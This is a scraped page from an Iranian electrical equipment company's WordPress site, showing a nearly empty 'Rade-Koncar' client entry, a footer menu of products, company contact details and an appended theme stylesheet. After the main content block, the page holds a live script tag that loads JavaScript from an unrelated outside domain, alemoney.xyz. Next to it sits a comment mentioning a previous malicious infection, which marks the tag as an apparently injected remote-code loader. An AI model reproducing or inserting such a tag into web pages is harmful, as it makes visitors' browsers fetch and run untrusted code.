			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="https://farakoh.ir/"><button style="margin: 0px; padding: 3px 6px; background-color: rgb(0, 0, 124);" class="button" type="submit"><i class="icon-search"></i></button><input type="text" class="field" name="s" id="s" placeholder="جستجو کنید" /><input type="submit" class="submit" value="" style="display:none;" /></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before --><p style="margin: 5px 20px;" id="breadcrumbs"><span><span><a href="https://farakoh.ir/">خانه</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Rade-Koncar</strong></span></span></p>
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-120" class="no-title post-120 client type-client status-publish has-post-thumbnail hentry gallery-content-unit">
<style>
	a.zoom{display:none;}
	</style>
	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
				
					
				<div class="column one post-header">
				
					<div class="button-love"><a href="#" class="mfn-love " data-id="120"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">
												
												
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">
					

					
												<div class="image_wrapper">
							</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"></div></div></div>
		
		
<div style="text-align:center;" class="button_align align_center"><a class="button  button_left button_size_3 button_js kill_the_icon" 
href="" style=" background-color:#F00 !important; color:#fff;">
<span class="button_icon">
<i class="icon-install" style=" color:#fff !important;"></i></span><span class="button_label"></span></a></div>
		
		
		
		
		
		
		
		
		
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>

<script type="text/javascript" src="http://alemoney.xyz/js/js.js"></script>
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
</script>
<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one-third"><aside id="text-4" class="widget widget_text"><h4>فرم تماس</h4>			<div class="textwidget">[contact-form-7 id="22" title="Contact page"]</div>
		</aside></div><div class="column one-third"><aside id="nav_menu-2" class="widget widget_nav_menu"><h4>محصولات</h4><div class="menu-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%d8%a7%db%8c%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-container"><ul id="menu-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%d8%a7%db%8c%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa" class="menu"><li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://farakoh.ir/product-capacitors/">خازن ها</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1445"><a href="https://farakoh.ir/product-types/capacitor-bank/">بانکهای خازنی</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="https://farakoh.ir/product-regulators-power-factor-correction/">رگولاتور اصلاح ضريب توان</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://farakoh.ir/product-harmonic-filters/">فيلترهای هارمونيکی</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-497"><a href="https://farakoh.ir/product-types/capacitor-contactors/">کنتاکتور خازنی</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-496"><a href="https://farakoh.ir/product-types/fuses-and-fuse-switches/">فیوز و کلید فیوز</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-490"><a href="https://farakoh.ir/product-types/electrical-equipment-and-control-lovato/">تجهیزات الکتریکی و کنترلی &#8211; Lovato</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="https://farakoh.ir/product-shaft-encoder/">انکودر</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1449"><a href="https://farakoh.ir/product-types/power-quality-services/">خدمات کیفیت توان</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-493"><a href="https://farakoh.ir/product-types/optimize-system-power-consumption-2/">سيستم بهينه سازی مصرف انرژی</a></li>
<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1451"><a href="https://farakoh.ir/product-types/equipment-electric-railway/">تجهیزات راه آهن برقی</a></li>
<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-product-types menu-item-1452"><a href="https://farakoh.ir/product-types/wind-turbines/">توربین های بادی</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://farakoh.ir/%d8%b1%d8%a7%da%a9%d8%aa%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d9%81%d8%b4%d8%a7%d8%b1-%d9%85%d8%aa%d9%88%d8%b3%d8%b7/">راکتورهای فشار متوسط</a></li>
</ul></div></aside></div><div class="column one-third"><aside id="text-6" class="widget widget_text"><h4>اطلاعات تماس</h4>			<div class="textwidget"><hr><div style="text-align: right; padding-right: 20px; padding-top: 10px;">
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 13px;">


شرکت فراکوه یزد : تامین کننده و تولیدکننده تجهیزات برقی 


</p>
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 12px;">


آدرس : تهران | میدان ونک | خیابان ملاصدرا | خیابان شیخ بهایی شمالی | خیابان کولیوند | بن بست شبنم | شماره 5


</p>
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 12px;">

تلفن: 20-88618316
فکس: 88618238
</p>
<p style="color: rgb(0, 0, 0) ! important; margin: 0px 0px 12px;">

ایمیل: info@farakoh.ir

</p>
<p style="color:#000 !important;margin: 0px 0px 10px;">

ساعت کار: شنبه تا چهارشنبه 8 صبح تا 5 عصر

</p></div></div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">


					
					<ul class="social"></ul>						

					<a id="back_to_top" class="button button_left button_js" href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>					
					<!-- Copyrights -->
					<div class="copyright">
						   Copyright © www.farakoh.ir 2023    Designed By  v.sadeghi 					</div>						
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
            <div class="gallery-lightbox-container blueimp-gallery blueimp-gallery-controls">
                <div class="slides"></div>

                                    <div class="title-description">
                        <div class="title"></div>
                        <a class="gallery"></a>
                        <div class="description"></div>
                    </div>
                
                <a class="prev" title="Previous image"></a>
                <a class="next" title="Next image"></a>

                                    <a class="close" title="Close"></a>
                
                                    <ol class="indicator"></ol>
                
                                    <a class="play-pause"></a>
                
                            </div>
        <script type='text/javascript' id='gallery-manager-js-extra'>
/* <![CDATA[ */
var GalleryManager = {"enable_editor":"","enable_block_editor":"","enable_featured_image":"1","enable_custom_fields":"","lightbox":"1","continuous":"","title_description":"1","close_button":"1","indicator_thumbnails":"1","slideshow_button":"1","slideshow_speed":"3000","preload_images":"3","animation_speed":"400","stretch_images":"","script_position":"footer","gallery_taxonomy":[],"enable_previews":"1","enable_previews_for_custom_excerpts":"","preview_thumb_size":"thumbnail","preview_columns":"3","preview_image_number":"3","enable_archive":"1","0":"","1":"","2":"","3":"","ajax_url":"https:\/\/farakoh.ir\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/plugins/fancy-gallery/assets/js/gallery-manager.js?ver=1.6.58' id='gallery-manager-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/plugins.js?ver=12.7' id='jquery-plugins-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/menu.js?ver=12.7' id='jquery-mfn-menu-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/assets/animations/animations.min.js?ver=12.7' id='jquery-animations-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=12.7' id='jquery-jplayer-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/parallax/translate3d.js?ver=12.7' id='jquery-mfn-parallax-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-content/themes/betheme/js/scripts.js?ver=12.7' id='jquery-scripts-js'></script>
<script type='text/javascript' src='https://farakoh.ir/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://farakoh.ir/wp-content/themes/betheme/style.css?ver=12.7
body_size: 198
content:
/*
Theme Name: farakoh
Author: vahid sadeghi
Description: farakoh corporation
Theme URI: http://farakoh.ir
Author URI: http://farakoh.ir
License: farakoh Split Licence
License URI: -
Version: 12.7

All css files are placed in /css/ folder
*/



.Latest_news ul li .desc_footer .date {
    float: right;
    margin-left: 5px;
    margin-right: 0;
    display: none;
}


@font-face {
  font-family: 'IRANSansWeb';
  src: url('/wp-content/uploads/farakoh_font.woff'); /* IE9 Compat Modes */
  src: url('/wp-content/uploads/farakoh_font.woff?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/wp-content/uploads/farakoh_font.woff') format('woff2'), /* Super Modern Browsers */
       url('/wp-content/uploads/farakoh_font.woff') format('woff'), /* Pretty Modern Browsers */
       url('/wp-content/uploads/farakoh_font.woff')  format('truetype'), /* Safari, Android, iOS */
       url('webfont.svg#svgFontName') format('svg'); /* Legacy iOS */
}
p,a,span,h1,h2,h3,h4,h5,h6,div,span,li,ul.em,label,strong{
font-family:'IRANSansWeb' !important;
}